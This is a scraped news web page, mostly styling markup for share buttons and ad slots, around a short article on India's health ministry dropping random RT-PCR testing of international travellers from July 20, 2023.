#fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20&url=https%3A%2F%2Fthemangonews.com%2Fcorona-virus%2Fmohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20%2F&via=Mango+News" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20 %0A%0A https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://themangonews.com/corona-virus/mohfw-issues-updated-guidelines-for-covid-19-in-effect-from-july-20/&title=MoHFW+Issues+Updated+Guidelines+For+COVID-19%2C+In+Effect+From+July+20" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp" data-caption=""><img width="696" height="457" class="entry-thumb td-modal-image" src="https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp" srcset="https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1.webp 696w, https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1-300x197.webp 300w, https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1-640x420.webp 640w, https://themangonews.com/storage/2023/07/MoHFW-Issues-Updated-Guidelines-For-COVID-19-In-Effect-From-July-20-1-150x98.webp 150w" sizes="(max-width: 696px) 100vw, 696px" alt="MoHFW Issues Updated Guidelines For COVID-19 In Effect From July 20,MoHFW Issues Updated Guidelines,Guidelines For COVID-19,COVID-19 In Effect From July 20,MoHFW Issues COVID-19 Guidelines,Mango News,MoHFW Updated Guidelines,MoHFW,Information about COVID 19,Ministry of Health,Information Regarding COVID,COVID 19 Guidelines,India Fights Corona,Covid in India,MoHFW issues new guidelines,CORONA VIRUS,Ministry of Health and Family Welfare,MoHFW Latest News,MoHFW Latest Updates,MoHFW Live News,MoHFW COVID Guidelines,MoHFW COVID Guidelines Latest News,MoHFW COVID Guidelines Latest Updates" title="MoHFW-Issues-Updated-Guidelines-For-COVID-19,-In-Effect-From-July-20 (1)"/></a></div>
            
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_44 td_block_template_1 ">

<style>.tdi_44.td-a-rec{text-align:center}.tdi_44.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_44 .td-element-style{z-index:-1}.tdi_44.td-a-rec-img{text-align:left}.tdi_44.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_44.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  

<p><span style="font-weight: 400;">In a relief to the international travellers, the Ministry of Health and Family Welfare (MoHFW) India, eased the restrictions and guidelines for the Novel Coronavirus (COVID-19,) also known as the Wuhan Virus.</span></p>
<p><span style="font-weight: 400;">On the 19th of July, Wednesday, the Union Ministry dropped the mandatory RT PCR certificate used for travelling in India.  Furthermore, the random 2% population Coronavirus testing was also removed for international travelers arriving in India.</span></p>
  

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inlineleft tdi_43 td_block_template_1 ">

<style>.tdi_43.td-a-rec{text-align:center}.tdi_43.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_43 .td-element-style{z-index:-1}.tdi_43.td-a-rec-img{text-align:left}.tdi_43.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_43.td-a-rec-img{text-align:center}}</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">
var td_screen_width = window.innerWidth;
</script>
<noscript id="td-ad-placeholder"></noscript></div>

  


<p><span style="font-weight: 400;">In an official statement, the MoHFW said, “Vide these new guidelines, which shall come into effect from 0000 Hrs (IST) of July 20, 2023, the earlier requirements for RT-PCR based testing of a random 2% subset of international travelers to India, now stand dropped.”  The decision to drop the restrictions for international travelers was taken amid the reduced number of the Wuhan Virus (COVID-19) cases in India.</span></p>
<p><span style="font-weight: 400;">The updated guidelines have been made available on the official website of Ministry of Health &amp; Family Welfare (</span><a href="https://www.mohfw.gov.in/pdf/GuidelinesforInternationalArrivalsDated18thJuly2023.pdf"><span style="font-weight: 400;">https://www.mohfw.gov.in/pdf/GuidelinesforInternationalArrivalsDated18thJuly2023.pdf</span></a><span style="font-weight: 400;">).</span></p>
<p><span style="font-weight: 400;">Furthermore, the MoHFW urged people to follow the precautions of the Novel Coronavirus and asked the airlines, to continue with the precautionary measure implementation, to avoid the surge in the Wuhan Virus cases in India.</span></p>
<p><span style="font-weight: 400;">As of now, India has 1,453 active cases of the Novel Coronavirus, whereas 2,206,737,72 are vaccinated against the deadly virus.</span></p>
<p><strong>Mango News Link</strong></p>
<p>Telegram: <a href="https://t.me/mangonewsofficial">https://t.me/mangonewsofficial</a></p>
<p>Google Play Store: <a href="https://bit.ly/2R4cbgN">https://bit.ly/2R4cbgN</a></p>
<p>Apple / iOS Store: <a href="https://apple.co/2xEYFJ">https://apple.co/2xEYFJ</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom tdi_43 td_block_template_1"></div>
<div class="td-a-rec td-a-rec-id-content_bottom  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p tdi_45 td_block_template_1">
